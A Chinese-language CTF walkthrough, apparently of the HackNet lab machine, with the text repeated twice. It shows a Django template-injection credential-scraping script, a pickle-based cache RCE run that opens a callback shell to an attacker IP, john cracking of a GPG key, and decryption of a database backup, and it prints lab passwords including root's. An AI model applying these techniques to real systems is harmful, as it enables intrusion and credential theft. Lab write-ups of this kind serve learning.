本篇文章介绍了对HackNet的渗透测试过程。首先,通过SSTI(服务器端模板注入)漏洞获取用户信息,并利用Python脚本抓取凭据。接着,发现Django的缓存目录可写,从而利用Django文件缓存进行远程代码执行。之后,通过破解私钥和GPG加密文件,获得了数据库备份的访问权限,最终成功获取到root用户的凭据。整个过程展示了渗透测试中的漏洞利用和权限提升技术。 本篇文章介绍了对HackNet的渗透测试过程。首先,通过SSTI(服务器端模板注入)漏洞获取用户信息,并利用Python脚本抓取凭据。接着,发现Django的缓存目录可写,从而利用Django文件缓存进行远程代码执行。之后,通过破解私钥和GPG加密文件,获得了数据库备份的访问权限,最终成功获取到root用户的凭据。整个过程展示了渗透测试中的漏洞利用和权限提升技术。
Recon
Foothold

发现是python语言做的网站。框架是Django
可以考虑SSTI服务器端模板注入

触发点赞http://hacknet.htb/like/10发现头像
http://hacknet.htb/likes/10打开查看源代码发现我们的用户名。

- 不执行 Python
- 只能渲染上下文变量
- 真正的 SSTI 需要
所以更改用户名为{{ users }}
发现是一个用户列表
下面修改名称为:{{ users.values }}
import re
import requests
import html

url = "http://hacknet.htb"
headers = {
    'Cookie': "csrftoken=uv50VFGcUZz15IDt9kEWCUa7RrdiTX4f; sessionid=zsb8y28d8wblc60iukbnf188j2uj1w9w"
}

all_users = set()

for i in range(1, 31):
    # 点赞
    requests.get(f"{url}/like/{i}", headers=headers)

    # 获取点赞列表
    text = requests.get(f"{url}/likes/{i}", headers=headers).text

    # 找最后一个 <img> title 并反编码
    img_titles = re.findall(r'<img [^>]*title="([^"]*)"', text)
    if not img_titles:
        continue
    last_title = html.unescape(img_titles[-1])

    # 如果没有 QuerySet 再点赞一次
    if "<QuerySet" not in last_title:
        requests.get(f"{url}/like/{i}", headers=headers)
        text = requests.get(f"{url}/likes/{i}", headers=headers).text
        img_titles = re.findall(r'<img [^>]*title="([^"]*)"', text)
        if img_titles:
            last_title = html.unescape(img_titles[-1])

    # 分别匹配邮箱和密码
    emails = re.findall(r"'email': '([^']*)'", last_title)
    passwords = re.findall(r"'password': '([^']*)'", last_title)

    # 邮箱前缀 + 密码
    for email, p in zip(emails, passwords):
        username = email.split('@')[0]  # 取邮箱前缀
        all_users.add(f"{username}:{p}")

# 输出去重后的用户名:密码
for item in all_users:
    print(item)
抓取凭据

mikey:mYd4rks1dEisH3re
查看/var目录后发现Django的缓存目录可写
查看此文章即可得到sandy
mikey@hacknet:~$ python3 djangoFBCacheRCE.py
Enter Django cache directory path: /var/tmp/django_cache/^H
[!] /var/tmp/django_cache not found. Enter a valid path
Enter Django cache directory path: /var/tmp/django_cache/
Using cache directory: /var/tmp/django_cache/

Enter host IP address: 10.10.16.55
Enter listening port: 4444
Payload written to 1f0acfe7480a469402f1852f8313db86.djcache.
Payload written to 90dbab8f3b1e54369abdeb4ba1efc106.djcache.

Total files that may be unpickled: 2
Trigger payload by accessing the vulnerable endpoint again.
PrivEsc

发现密钥

发现gpg加密sql文件
有了私钥和私钥密码,就可以解密那些网站备份文件了。
破解私钥
将armored_key.asc保存在本地文件password.txt
gpg2john password.txt >>hash
john hash —wordlist=/usr/share/wordlists/rockyou.txt
得到sandy:sweetheart
破解gpg加密文件
# 1. 导入私钥 (此时会提示输入你刚破解的密码)
gpg --import armored_key.asc

# 2. 使用导入的私钥解密文件
gpg -d backup_file.gpg > backup_file.sql
root:h4ck3rs4re3veRywh3re99
Recon
Foothold
发现是python语言做的网站。框架是Django
可以考虑SSTI服务器端模板注入
触发点赞http://hacknet.htb/like/10发现头像
http://hacknet.htb/likes/10打开查看源代码发现我们的用户名。
- 不执行 Python
- 只能渲染上下文变量
- 真正的 SSTI 需要
所以更改用户名为{{ users }}
发现是一个用户列表
下面修改名称为:{{ users.values }}
import re
import requests
import html

url = "http://hacknet.htb"
headers = {
    'Cookie': "csrftoken=uv50VFGcUZz15IDt9kEWCUa7RrdiTX4f; sessionid=zsb8y28d8wblc60iukbnf188j2uj1w9w"
}

all_users = set()

for i in range(1, 31):
    # 点赞
    requests.get(f"{url}/like/{i}", headers=headers)

    # 获取点赞列表
    text = requests.get(f"{url}/likes/{i}", headers=headers).text

    # 找最后一个 <img> title 并反编码
    img_titles = re.findall(r'<img [^>]*title="([^"]*)"', text)
    if not img_titles:
        continue
    last_title = html.unescape(img_titles[-1])

    # 如果没有 QuerySet 再点赞一次
    if "<QuerySet" not in last_title:
        requests.get(f"{url}/like/{i}", headers=headers)
        text = requests.get(f"{url}/likes/{i}", headers=headers).text
        img_titles = re.findall(r'<img [^>]*title="([^"]*)"', text)
        if img_titles:
            last_title = html.unescape(img_titles[-1])

    # 分别匹配邮箱和密码
    emails = re.findall(r"'email': '([^']*)'", last_title)
    passwords = re.findall(r"'password': '([^']*)'", last_title)

    # 邮箱前缀 + 密码
    for email, p in zip(emails, passwords):
        username = email.split('@')[0]  # 取邮箱前缀
        all_users.add(f"{username}:{p}")

# 输出去重后的用户名:密码
for item in all_users:
    print(item)
抓取凭据
mikey:mYd4rks1dEisH3re
查看/var目录后发现Django的缓存目录可写
查看此文章即可得到sandy
mikey@hacknet:~$ python3 djangoFBCacheRCE.py
Enter Django cache directory path: /var/tmp/django_cache/^H
[!] /var/tmp/django_cache not found. Enter a valid path
Enter Django cache directory path: /var/tmp/django_cache/
Using cache directory: /var/tmp/django_cache/

Enter host IP address: 10.10.16.55
Enter listening port: 4444
Payload written to 1f0acfe7480a469402f1852f8313db86.djcache.
Payload written to 90dbab8f3b1e54369abdeb4ba1efc106.djcache.

Total files that may be unpickled: 2
Trigger payload by accessing the vulnerable endpoint again.
PrivEsc
发现密钥
发现gpg加密sql文件
有了私钥和私钥密码,就可以解密那些网站备份文件了。
破解私钥
将armored_key.asc保存在本地文件password.txt
gpg2john password.txt >>hash
john hash —wordlist=/usr/share/wordlists/rockyou.txt
得到sandy:sweetheart
破解gpg加密文件
# 1. 导入私钥 (此时会提示输入你刚破解的密码)
gpg --import armored_key.asc

# 2. 使用导入的私钥解密文件
gpg -d backup_file.gpg > backup_file.sql
root:h4ck3rs4re3veRywh3re99